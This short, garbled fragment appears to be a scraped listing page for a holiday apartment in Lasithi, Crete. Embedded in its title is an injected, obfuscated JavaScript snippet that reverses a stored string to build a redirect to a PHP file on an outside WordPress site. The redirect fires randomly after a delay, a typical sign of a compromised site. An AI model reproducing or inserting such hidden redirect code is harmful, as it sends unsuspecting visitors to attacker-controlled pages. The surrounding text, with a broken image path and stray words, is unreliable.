 Mirtini Apartments_best deals_Apartment_Crete_Lasithi_Myr<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos